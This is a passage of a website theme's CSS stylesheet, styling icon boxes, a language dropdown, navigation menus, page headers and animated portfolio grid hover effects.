			height: 70px;
			width: 70px;
			}
	.w-iconbox.iconpos_left .w-iconbox-title {
		margin-left: 55px;
		padding-top: 5px;
		padding-bottom: 15px;
		}
		.w-iconbox.iconpos_left.with_circle .w-iconbox-title {
			margin-left: 96px;
			margin-bottom: 0;
			padding-top: 0;
			}
		.w-iconbox.iconpos_left.with_circle .w-iconbox-text {
			margin-left: 96px;
			}
	/* ICONPOS: top */
	.w-iconbox.iconpos_top .w-iconbox-icon {
		font-size: 70px;
		line-height: 90px;
		height: 90px;
		width: 90px;
		}
		.w-iconbox.iconpos_top.with_circle .w-iconbox-icon {
			font-size: 36px;
			}
	.w-iconbox.iconpos_top .w-iconbox-title {
		padding: 10px 0 18px;
		}
		.w-iconbox.iconpos_top.with_circle .w-iconbox-title {
			padding: 18px 0 15px;
			}
	/* WITH: circle */
	.w-iconbox.with_circle .w-iconbox-icon {
		text-align: center;
		overflow: hidden;
		border-radius: 50%;
		border: 1px solid transparent; /* webkit render fix */
		box-shadow: 0 0 0 2px #d13a7a inset; /* variable */
		}
		.no-touch .w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon {
			color: #fff;
			}
		.no-touch .w-iconbox.with_circle .w-iconbox-icon:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			height: 0;
			width: 100%;
			-webkit-transition: height 0.3s;
					transition: height 0.3s;
			background-color: #d13a7a; /* variable */
			}
			.no-touch .w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon:before {
				height: 100%;
				}
			.no-touch .w-iconbox.with_circle.custom_img .w-iconbox-link:hover .w-iconbox-icon:before {
				height: 0;
				}


/* w-lang */
.l-subheader.at_top .w-lang {
	float: left;
	z-index: 2;
	}
.l-subheader.at_middle .w-lang {
	float: right;
	margin-right: 20px;
	z-index: 12;
	}
.l-header.logopos_right .l-subheader.at_middle .w-lang {
	float: left;
	margin-right: 0;
	}
.headerlayout_centered .w-lang {
	display: none !important;
	}
	.w-lang-h {
		display: inline-block;
		vertical-align: middle;
		vertical-align: -webkit-baseline-middle;
		line-height: 36px;
		}
		.w-lang.layout_dropdown .w-lang-list {
			padding-top: 32px;
			padding-bottom: 4px;
			min-width: 100%;
			box-sizing: content-box;
			box-shadow: 0 0 0 0 rgba(0,0,0,0);
			-webkit-transition: box-shadow 0.5s;
					transition: box-shadow 0.5s;
			}
		.w-lang.layout_dropdown.active .w-lang-list {
			box-shadow: 0 0 1px 1px rgba(0,0,0,0.08);
			}
			.w-lang-item {
				padding: 0 30px 0 12px;
				-webkit-transition: color 0.3s;
						transition: color 0.3s;
				}
			.w-lang.active .w-lang-item {
				color: #444; /* variable */
				}
			.w-lang-list .w-lang-item {
				text-align: left;
				line-height: 28px;
				padding-right: 12px;
				color: inherit;
				opacity: 0;
				}
			.w-lang.active .w-lang-list .w-lang-item {
				opacity: 1;
				}
				.w-lang-item-title {
					font-size: 13px;
					vertical-align: top;
					}
		.w-lang-current {
			position: relative;
			z-index: 1;
			cursor: pointer;
			}
			.w-lang-current .w-lang-item:before {
				display: block;
				content: "\f107";
				position: absolute;
				top: 0;
				right: 10px;
				font-size: 20px;
				font-family: FontAwesome;
				cursor: pointer;
				}


/* w-loadmore */
.w-loadmore {
	text-align: center;
	padding-top: 30px;
	}
.l-submain.full_height .w-loadmore {
	padding-bottom: 30px;
	}
.w-loadmore.done {
	display: none;
	}
	.w-loadmore .g-btn {
		margin: 0;
		vertical-align: top;
		}
		.w-loadmore i {
			display: none;
			font-size: 24px;
			line-height: 36px;
			}
		.w-loadmore.loading .g-btn {
			display: none;
			}
		.w-loadmore.loading i {
			display: inline-block;
			}
	.color_primary .w-loadmore .g-btn.color_contrast.outlined,
	.color_secondary .w-loadmore .g-btn.color_contrast.outlined {
		box-shadow: 0 0 0 2px #fff inset;
		color: #fff;
		}
	.no-touch .color_primary .w-loadmore .g-btn.color_contrast.outlined:hover,
	.no-touch .color_secondary .w-loadmore .g-btn.color_contrast.outlined:hover {
		color: #444;
		}
		.color_primary .w-loadmore .g-btn.color_contrast.outlined:before,
		.color_secondary .w-loadmore .g-btn.color_contrast.outlined:before {
			background-color: #fff;
			}


/* w-logo */
.w-logo {
	float: left;
	z-index: 1;
	}
.l-header.logopos_right .w-logo {
	float: right;
	}
.headerlayout_centered .w-logo {
	float: none !important;
	}
	.w-logo-link {
		color: inherit;
		}
		.w-logo-title {
			font-size: 27px;
			font-family: 'Noto Sans';
			line-height: inherit;
			}
		.w-logo-img {
			height: 30px; /* variable */
			max-width: 200px;
			-webkit-transition: height 0.1s;
					transition: height 0.1s;
			}
		.headerlayout_centered .w-logo-img {
			max-width: none;
			}
			.w-logo-img > img {
				display: block;
				height: 100%;
				max-width: none;
				}
		/* Enable the second logo image for the transparent header */
		.with_transparent .w-logo-img > img.for_transparent,
		.transparent .with_transparent .w-logo-img > img.for_default {
			opacity: 0;
			}
		.transparent .with_transparent .w-logo-img > img.for_transparent {
			opacity: 1;
			}


/* w-map */
.full_width .w-map {
	margin: 20px;
	}
.no-touch .full_width .w-map {
	margin: 0;
	}
	.w-map img {
		max-width: none;
		}
	.w-map label {
		display: inline;
		width: auto;
		}
	.gm-style .gm-style-iw > div {
		width: auto !important;
		}
		.gmap_marker {
			color: #333;
			}


/* w-nav in header */
.l-header .w-nav {
	display: inline-block;
	vertical-align: middle;
	vertical-align: -webkit-baseline-middle;
	}
.headerlayout_standard .w-nav.touch_disabled.height_auto,
.headerlayout_extended .w-nav.touch_disabled.height_auto {
	line-height: 50px;
	}
.headerlayout_advanced .w-nav.touch_disabled.height_auto,
.headerlayout_centered .w-nav.touch_disabled.height_auto {
	line-height: 36px;
	}
	.w-nav-control {
		float: right;
		font-size: 21px;
		text-align: center;
		height: auto;
		width: 50px;
		cursor: pointer;
		-webkit-transition: color 0.3s;
				transition: color 0.3s;
		}
	.l-header.logopos_right .w-nav-control,
	.l-subheader.at_bottom .w-nav-control {
		float: none;
		text-align: left;
		width: 40px;
		}
	.l-header .w-nav-list.level_2,
	.l-header .w-nav-list.level_3,
	.l-header .w-nav-list.level_4 {
		min-width: 200px;
		}
		.l-header .w-nav-anchor {
			font-size: 16px; /* variable */
			}
		.l-header .w-nav-anchor.level_1 {
			padding: 0 20px;
			height: 100%;
			color: inherit;
			}
			.w-nav-anchor.level_1 .w-nav-title {
				position: relative;
				}
				.w-nav-title .fa {
					width: 20px;
					}
			/* w-nav sublevel arrow */
			.l-header .w-nav-arrow {
				display: none;
				position: absolute;
				top: 0;
				right: 0;
				font-family: FontAwesome;
				font-size: 20px;
				font-weight: normal;
				line-height: inherit;
				height: 100%;
				width: 20px;
				}
				.l-header .w-nav-arrow:before {
					content: '\f107';
					}
			.l-header .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-arrow,
			.l-header .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-arrow {
				display: block;
				line-height: 40px;
				}
				.l-header .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-arrow:before,
				.l-header .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-arrow:before {
					content: '\f105';
					}
			.l-header .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-title,
			.l-header .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-title {
				padding-right: 20px;
				}
			/* w-nav underline hover effect */
			.no-touch .hover_underline.touch_disabled .w-nav-anchor.level_1 .w-nav-title:after  {
				display: block;
				content: '';
				position: absolute;
				left: 0;
				bottom: -6px;
				margin: 0 auto -2px;
				height: 2px;
				width: 100%;
				opacity: 0;
				-webkit-transition: all 0.3s;
						transition: all 0.3s;
				}
			.w-nav-title:after  {
				background-color: #901c81; /* variable */
				}
				.no-touch .hover_underline.touch_disabled .w-nav-item.level_1:hover .w-nav-title:after {
					bottom: -2px;
					opacity: 1;
					}
		/* w-nav dropdown lists */
		.l-header .w-nav-list.level_2,
		.l-header .w-nav-list.level_3,
		.l-header .w-nav-list.level_4 {
			box-shadow: 0 8px 15px rgba(0,0,0,0.1);
			background-color: #fff; /* variable */
			}
			.l-header .w-nav-anchor.level_2,
			.l-header .w-nav-anchor.level_3,
			.l-header .w-nav-anchor.level_4 {
				line-height: 20px;
				white-space: nowrap;
				-webkit-transition: color 0.1s, background-color 0.1s;
						transition: color 0.1s, background-color 0.1s;
				color: #666; /* variable */
				}
		/* w-nav dropdown columns list */
		.w-nav.touch_disabled [class*="columns"] .w-nav-list.level_2 {
			text-align: left;
			padding: 15px 0;
			}
			.w-nav.touch_disabled [class*="columns"] .w-nav-item.level_2 {
				padding: 0 15px;
				}
		.touch_disabled [class*="columns"] .w-nav-list.level_3 {
			box-shadow: none;
			}
		.touch_disabled [class*="columns"] .w-nav-anchor.level_2,
		.touch_disabled [class*="columns"] .w-nav-anchor.level_3 {
			white-space: normal;
			}
		.touch_disabled [class*="columns"] .has_sublevel .w-nav-anchor.level_2 {
			font-weight: 700;
			margin: 0 0 8px;
			background-color: transparent !important;
			}
			.touch_disabled [class*="columns"] .has_sublevel .w-nav-arrow {
				display: none !important;
				}
		/* w-nav button */
		.btn.w-nav-item .w-nav-anchor.level_1 {
			display: inline-block;
			vertical-align: middle;
			vertical-align: -webkit-baseline-middle;
			line-height: 40px;
			border-radius: 5px;
			margin: 0 10px;
			border: none !important;
			}
			.btn.w-nav-item .w-nav-title:after {
				display: none !important;
				}
			.btn.w-nav-item .w-nav-anchor.level_1:before {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				height: 0;
				background-color: rgba(0,0,0,0.1);
				-webkit-transition: height 0.3s;
						transition: height 0.3s;
				}
			.no-touch .btn.w-nav-item .w-nav-anchor.level_1:hover:before {
				height: 100%;
				}
	/* TOUCH: enabled */
	.w-nav.touch_enabled,
	.w-nav.touch_enabled .w-nav-control {
		display: block;
		line-height: inherit;
		}
		.w-nav.touch_enabled .w-nav-list.level_1 {
			clear: both;
			overflow-y: auto;
			padding-left: 90px;
			padding-right: 90px;
			margin-left: -100px;
			margin-right: -100px;
			}
		.w-nav.touch_enabled .w-nav-item {
			float: none;
			width: 100%;
			line-height: 26px;
			text-align: left;
			}
			.w-nav.touch_enabled .btn.w-nav-item {
				text-align: center;
				}
				.w-nav.touch_enabled .w-nav-anchor.level_1:after  {
					display: none;
					}
				.w-nav.touch_enabled .w-nav-item.level_1.has_sublevel .w-nav-anchor.level_1 .w-nav-arrow,
				.w-nav.touch_enabled .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-arrow,
				.w-nav.touch_enabled .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-arrow {
					display: block;
					font-size: 26px;
					text-align: center;
					line-height: 46px;
					width: 50px;
					}
					.w-nav.touch_enabled .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-arrow:before,
					.w-nav.touch_enabled .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-arrow:before {
						content: '\f107';
						}
				.w-nav.touch_enabled .w-nav-item.level_1.has_sublevel .w-nav-anchor.level_1 .w-nav-title,
				.w-nav.touch_enabled .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-title,
				.w-nav.touch_enabled .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-title {
					padding-right: 50px;
					}
				.w-nav.touch_enabled .w-nav-item.level_1.opened .w-nav-anchor.level_1 .w-nav-arrow,
				.w-nav.touch_enabled .w-nav-item.level_2.opened .w-nav-anchor.level_2 .w-nav-arrow,
				.w-nav.touch_enabled .w-nav-item.level_3.opened .w-nav-anchor.level_3 .w-nav-arrow {
					-webkit-transform: rotate(180deg);
						-ms-transform: rotate(180deg);
							transform: rotate(180deg);
					}
		.w-nav.touch_enabled .w-nav-list.level_2,
		.w-nav.touch_enabled .w-nav-list.level_3,
		.w-nav.touch_enabled .w-nav-list.level_4 {
			display: block;
			position: static;
			box-shadow: none;
			}
			.w-nav.touch_enabled .w-nav-anchor.level_1 {
				margin: 0;
				padding: 10px;
				box-shadow: 0 1px 0 rgba(0,0,0,0.06) inset;
				}
			.w-nav.touch_enabled .btn.w-nav-item .w-nav-anchor.level_1 {
				margin: 10px 0;
				padding: 0 20px;
				}
			.w-nav.touch_enabled .w-nav-anchor.level_2 {
				line-height: 26px;
				margin: 0;
				padding: 10px 0 10px 20px;
				box-shadow: 0 1px 0 rgba(0,0,0,0.06) inset;
				}
			.w-nav.touch_enabled .w-nav-anchor.level_3 {
				line-height: 26px;
				margin: 0;
				padding: 10px 0 10px 30px;
				box-shadow: 0 1px 0 rgba(0,0,0,0.06) inset;
				}
			.w-nav.touch_enabled .w-nav-anchor.level_4 {
				line-height: 26px;
				margin: 0;
				padding: 10px 0 10px 40px;
				box-shadow: 0 1px 0 rgba(0,0,0,0.06) inset;
				}

/* w-nav in footer */
.l-subfooter.at_bottom .w-nav {
	float: right;
	}
	.l-subfooter.at_bottom .w-nav-list.level_1 {
		display: block;
		}
		.l-subfooter.at_bottom .w-nav-anchor.level_1 {
			display: inline-block;
			vertical-align: top;
			padding: 0;
			margin: 0 10px;
			}
		.l-subfooter.at_bottom .btn.w-nav-item .w-nav-anchor.level_1 {
			line-height: 34px;
			padding: 0 15px;
			margin-top: -6px;
			margin-bottom: -6px;
			}
		.l-subfooter.at_bottom .w-nav-list.level_2 {
			display: none !important;
			}


/* w-pagehead */
.w-pagehead {
	text-align: center;
	}
.single-us_portfolio .w-pagehead {
	padding: 0 80px;
	}
	.w-pagehead h1 {
		margin: 0;
		}
	.w-pagehead p {
		line-height: 22px;
		margin: 6px 0 0;
		opacity: 0.66;
		}
	.w-pagehead .g-breadcrumbs {
		font-size: 13px;
		line-height: 22px;
		margin: 10px 0 4px;
		}
		.no-touch .g-breadcrumbs a:hover {
			border-bottom: 1px solid;
			}
		.g-breadcrumbs-separator {
			margin: 0 8px;
			}
	.w-pagehead-nav-item {
		display: block;
		position: absolute;
		top: 50%;
		margin-top: -25px;
		text-align: center;
		font-size: 30px;
		line-height: 46px;
		height: 50px;
		width: 50px;
		border-radius: 50%;
		box-shadow: 0 0 0 2px transparent inset;
		color: inherit;
		-webkit-transition: color 0.15s, box-shadow 0.15s;
				transition: color 0.15s, box-shadow 0.15s;
		}
	.color_alternate .w-pagehead-nav-item {
		color: inherit;
		}
		.w-pagehead-nav-item.type_next {
			right: 0;
			padding-left: 3px;
			}
		.w-pagehead-nav-item.type_prev {
			left: 0;
			padding-right: 3px;
			}
		.no-touch .w-pagehead-nav-item:hover {
			box-shadow: 0 0 0 2px #901c81 inset; /* variable */
			color: #901c81; /* variable */
			}
	/* SIZE: huge */
	@media only screen and (min-width: 768px) {
	.for_pagehead.size_huge .w-pagehead h1 {
		font-size: 44px;
		line-height: 54px;
		letter-spacing: 2px;
		font-weight: 300;
		}
	}
	.for_pagehead.size_huge .w-pagehead h1,
	.for_pagehead.size_huge .w-pagehead p {
		text-transform: uppercase;
		}
	/* SIZE: medium & small */
	.single-us_portfolio .for_pagehead.size_medium .w-pagehead,
	.single-us_portfolio .for_pagehead.size_small .w-pagehead {
		padding: 0;
		}
		.for_pagehead.size_medium .w-pagehead h1,
		.for_pagehead.size_small .w-pagehead h1 {
			float: left;
			font-size: 24px;
			line-height: 34px;
			margin-right: 22px;
			}
		.for_pagehead.size_medium .w-pagehead p,
		.for_pagehead.size_small .w-pagehead p {
			float: left;
			margin: 10px 0 0;
			}
		.for_pagehead.size_medium .w-pagehead .g-breadcrumbs,
		.for_pagehead.size_small .w-pagehead .g-breadcrumbs {
			float: right;
			margin: 6px 0 0;
			}
		.for_pagehead.size_medium .w-pagehead-nav,
		.for_pagehead.size_small .w-pagehead-nav {
			float: right;
			font-size: 0;
			margin: -8px 0;
			}
			.for_pagehead.size_medium .w-pagehead-nav-item,
			.for_pagehead.size_small .w-pagehead-nav-item {
				display: inline-block;
				vertical-align: top;
				position: static;
				margin: 0;
				}
				

/* w-portfolio */
.w-portfolio-pagination {
	padding-top: 30px;
	}
.w-portfolio.with_indents .w-portfolio-list {
	margin: -5px;
	}
.l-submain.full_width .w-portfolio.with_indents .w-portfolio-list {
	margin-top: 5px;
	margin-bottom: 5px;
	}
.l-submain.full_height .w-portfolio.with_indents .w-portfolio-list {
	margin-left: 5px;
	margin-right: 5px;
	}
	.w-portfolio.with_indents .w-portfolio-item {
		padding: 5px;
		}
		.w-portfolio-item-anchor {
			background-color: #fff; /* variable */
			color: #444; /* variable */
			}
			.w-portfolio-item-image {
				background-color: inherit;
				}
			img.w-portfolio-item-image-second {
				display: none;
				}
			.w-portfolio-item-meta {
				padding: 14px 20px;
				position: relative;
				background-color: inherit;
				}
				.w-portfolio-item-meta-h {
					background-color: inherit;
					}
					.w-portfolio-item-title {
						font-size: 20px;
						color: inherit !important;
						}
					.w-portfolio-item-text {
						font-size: 0.9em;
						line-height: 18px;
						margin-top: 5px;
						opacity: 0.66;
						}
					.w-portfolio-item-arrow {
						display: block;
						position: absolute;
						top: -10px;
						left: 50%;
						margin-left: -15px;
						height: 24px;
						width: 24px;
						border-radius: 5px;
						-webkit-transform: rotate(45deg);
								transform: rotate(45deg);
						background-color: inherit;
						}
	/* TYPE: 1 */
	.no-touch .type_1 .w-portfolio-item-image-first {
		-webkit-transition: -webkit-transform 0.35s;
				transition: transform 0.35s;
		}
		.no-touch .type_1 .w-portfolio-item-anchor:hover .w-portfolio-item-image-first {
			-webkit-transform: translateY(-30px);
				-ms-transform: translateY(-30px);
					transform: translateY(-30px);
			}
	.no-touch .type_1 img.w-portfolio-item-image-second {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		-webkit-transform: translateY(100%);
			-ms-transform: translateY(100%);
				transform: translateY(100%);
		-webkit-transition: -webkit-transform 0.35s;
				transition: transform 0.35s;
		}
		.no-touch .type_1 .w-portfolio-item-anchor:hover img.w-portfolio-item-image-second {
		-webkit-transform: translateY(0);
			-ms-transform: translateY(0);
				transform: translateY(0);
			}
	.no-touch .type_1 .w-portfolio-item-meta {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		-webkit-transform: translateY(101%);
			-ms-transform: translateY(101%);
				transform: translateY(101%);
		-webkit-transition: -webkit-transform 0.35s;
				transition: transform 0.35s;
		}
		.no-touch .type_1 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			-webkit-transform: translateY(0);
				-ms-transform: translateY(0);
					transform: translateY(0);
			}
		.type_1 .w-portfolio-item-title {
			position: relative;
			z-index: 1;
			}
		.type_1 .w-portfolio-item-arrow {
			-webkit-transition: top 0.3s;
					transition: top 0.3s;
			}
		.no-touch .type_1 .w-portfolio-item-arrow {
			top: 4px;
			}
			.no-touch .type_1 .w-portfolio-item-anchor:hover .w-portfolio-item-arrow {
				top: -10px;
				}
	/* TYPE: 2 */
	.no-touch .type_2 img {
		-webkit-transition: -webkit-transform 0.35s;
				transition: transform 0.35s;
		}
		.no-touch .type_2 .w-portfolio-item-anchor:hover img {
			-webkit-transform: scale(1.1);
				-ms-transform: scale(1.1);
					transform: scale(1.1);
			}
	.no-touch .type_2 .w-portfolio-item-image:after {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0;
		-webkit-transition: opacity 0.35s;
				transition: opacity 0.35s;
		background-color: inherit;
		}
		.no-touch .type_2 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0.9;
			}
	.type_2 .w-portfolio-item-meta {
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 60px 30px 25px;
		background: none;
		color: #fff;
		}
		.no-touch .type_2 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			color: inherit;
			}
		.type_2 .w-portfolio-item-meta-h {
			position: relative;
			}
		.type_2 .w-portfolio-item-meta:before {
			content: '';
			position: absolute;
			top: 0;
			bottom: 0;
			left: 0;
			right: 0;
			background: linear-gradient(to top, rgba(30,30,30,0.8) 0, transparent 100%) repeat-x;
			-webkit-transition: opacity 0.35s;
					transition: opacity 0.35s;
			}
			.no-touch .type_2 .w-portfolio-item-anchor:hover .w-portfolio-item-meta:before {
				opacity: 0;
				}
			.type_2 .w-portfolio-item-arrow {
				display: none;
				}
	/* TYPE: 3 */
	.type_3 .w-portfolio-item-image:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0.66;
		background-color: inherit;
		-webkit-transition: opacity 0.4s;
				transition: opacity 0.4s;
		}
		.no-touch .type_3 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0;
			}
	.type_3 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: none;
		}
		.type_3 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.type_3 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
		.no-touch .type_3 .w-portfolio-item-title {
			opacity: 1;
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
			.no-touch .type_3 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
				opacity: 0;
				-webkit-transform: translateY(-40px);
					-ms-transform: translateY(-40px);
						transform: translateY(-40px);
				}
		.no-touch .type_3 .w-portfolio-item-text {
			opacity: 0.66;
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
			.no-touch .type_3 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 0;
				-webkit-transform: translateY(40px);
					-ms-transform: translateY(40px);
						transform: translateY(40px);
				}
			.type_3 .w-portfolio-item-arrow {
				display: none;
				}
	/* TYPE: 4 */
	.no-touch .type_4 .w-portfolio-item-image:after {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0;
		background-color: inherit;
		-webkit-transition: opacity 0.3s;
				transition: opacity 0.3s;
		}
		.no-touch .type_4 .w-portfolio-item-anchor:hover .w-portfolio-item-image:after {
			opacity: 0.66;
			}
	.no-touch .type_4 .w-portfolio-item-meta {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 16px;
		background: none;
		}
		.no-touch .type_4 .w-portfolio-item-title {
			opacity: 0;
			-webkit-transform: translateY(-30px);
				-ms-transform: translateY(-30px);
					transform: translateY(-30px);
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
			.no-touch .type_4 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
				opacity: 1;
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
		.no-touch .type_4 .w-portfolio-item-text {
			opacity: 0;
			-webkit-transform: translateY(-15px);
				-ms-transform: translateY(-15px);
					transform: translateY(-15px);
			-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
					transition: transform 0.35s, opacity 0.35s;
			}
			.no-touch .type_4 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 0.66;
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
			.no-touch .type_4 .w-portfolio-item-arrow {
				display: none;
				}
	/* TYPE: 5 */
	.no-touch .type_5 .w-portfolio-item-image {
		-webkit-transition: -webkit-transform 0.4s;
				transition: transform 0.4s;
		}
		.no-touch .type_5 .w-portfolio-item-anchor:hover .w-portfolio-item-image {
			-webkit-transform: scale(1.1);
				-ms-transform: scale(1.1);
					transform: scale(1.1);
			}
	.no-touch .type_5 .w-portfolio-item-meta {
		position: absolute;
		top: 20px;
		left: 20px;
		right: 20px;
		bottom: 20px;
		padding: 20px;
		opacity: 0;
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
				transition: transform 0.3s, opacity 0.3s;
		}
		.no-touch .type_5 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			opacity: 0.9;
			-webkit-transform: scale(1);
				-ms-transform: scale(1);
					transform: scale(1);
			}
		.no-touch .type_5 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.no-touch .type_5 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
			.no-touch .type_5 .w-portfolio-item-arrow {
				display: none;
				}
	/* TYPE: 6 */
	.no-touch .type_6 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		opacity: 0;
		-webkit-transition: opacity 0.35s;
				transition: opacity 0.35s;
		}
		.no-touch .type_6 .w-portfolio-item-anchor:hover .w-portfolio-item-meta {
			opacity: 0.9;
			}
		.no-touch .type_6 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.no-touch .type_6 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			-webkit-transform: scale(1.5);
				-ms-transform: scale(1.5);
					transform: scale(1.5);
			-webkit-transition: -webkit-transform 0.35s;
					transition: transform 0.35s;
			}
			.no-touch .type_6 .w-portfolio-item-anchor:hover .w-portfolio-item-meta-h {
				-webkit-transform: scale(1);
					-ms-transform: scale(1);
						transform: scale(1);
				}
		.no-touch .type_6 .w-portfolio-item-arrow {
			display: none;
			}
	/* TYPE: 7 */
	.type_7 .w-portfolio-item-image img {
		opacity: 0.66;
		position: relative;
		-webkit-transform: scale(1.1);
			-ms-transform: scale(1.1);
				transform: scale(1.1);
		-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
				transition: transform 0.4s, opacity 0.4s;
		}
		.no-touch .type_7 .w-portfolio-item-anchor:hover .w-portfolio-item-image img {
			opacity: 0.3;
			-webkit-transform: scale(1);
				-ms-transform: scale(1);
					transform: scale(1);
			}
	.type_7 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		padding: 40px 44px 30px;
		background: none;
		}
		.type_7 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.type_7 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
		.no-touch .type_7 .w-portfolio-item-meta:after {
			content: '';
			position: absolute;
			top: 20px;
			left: 20px;
			right: 20px;
			bottom: 20px;
			border: 2px solid #fff;
			opacity: 0;
			-webkit-transform: scale(1.1);
				-ms-transform: scale(1.1);
					transform: scale(1.1);
			-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
					transition: transform 0.4s, opacity 0.4s;
			}
			.no-touch .type_7 .w-portfolio-item-anchor:hover .w-portfolio-item-meta:after {
				opacity: 1;
				-webkit-transform: scale(1);
					-ms-transform: scale(1);
						transform: scale(1);
				}
		.no-touch .type_7 .w-portfolio-item-text {
			opacity: 0;
			-webkit-transform: translateY(10px);
				-ms-transform: translateY(10px);
					transform: translateY(10px);
			-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
					transition: transform 0.4s, opacity 0.4s;
			}
			.no-touch .type_7 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 0.66;
				-webkit-transform: translateY(0);
					-ms-transform: translateY(0);
						transform: translateY(0);
				}
		.type_7 .w-portfolio-item-arrow {
			display: none;
			}
	/* TYPE: 8 */
	.no-touch .type_8 .w-portfolio-item-image img {
		position: relative;
		max-width: none;
		width: calc(100% + 21px);
		-webkit-transform: translateX(-20px);
			-ms-transform: translateX(-20px);
				transform: translateX(-20px);
		-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
				transition: transform 0.4s, opacity 0.4s;
		}
		.no-touch .type_8 .w-portfolio-item-anchor:hover .w-portfolio-item-image img {
			opacity: 0.33;
			-webkit-transform: translateX(0);
				-ms-transform: translateX(0);
					transform: translateX(0);
			}
	.no-touch .type_8 .w-portfolio-item-meta {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		padding: 30px;
		background: none;
		}
		.no-touch .type_8 .w-portfolio-item-meta:before {
			content: '';
			display: inline-block;
			vertical-align: middle;
			height: 100%;
			margin-left: -0.5em;
			}
		.no-touch .type_8 .w-portfolio-item-meta-h {
			display: inline-block;
			vertical-align: middle;
			width: 100%;
			}
		.no-touch .type_8 .w-portfolio-item-title {
			opacity: 0;
			-webkit-transform: translateX(-40px);
				-ms-transform: translateX(-40px);
					transform: translateX(-40px);
			-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
					transition: transform 0.3s, opacity 0.3s;
			}
			.no-touch .type_8 .w-portfolio-item-anchor:hover .w-portfolio-item-title {
				opacity: 1;
				-webkit-transform: translateX(0);
					-ms-transform: translateX(0);
						transform: translateX(0);
				}
		.no-touch .type_8 .w-portfolio-item-text {
			opacity: 0;
			-webkit-transform: translateX(60px);
				-ms-transform: translateX(60px);
					transform: translateX(60px);
			-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
					transition: transform 0.3s, opacity 0.3s;
			}
			.no-touch .type_8 .w-portfolio-item-anchor:hover .w-portfolio-item-text {
				opacity: 0.66;
				-webkit-transform: translateX(0);
					-ms-transform: translateX(0);
						transform: translateX(0);
				}
		.no-touch .type_8 .w-portfolio-item-arrow {
			display: none;
			}
	/* TYPE: 9 */
	.no-touch .type_9 .w-portfolio-item-image img {
		-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
				transition: transform 0.4s, opacity 0.4s;
		}
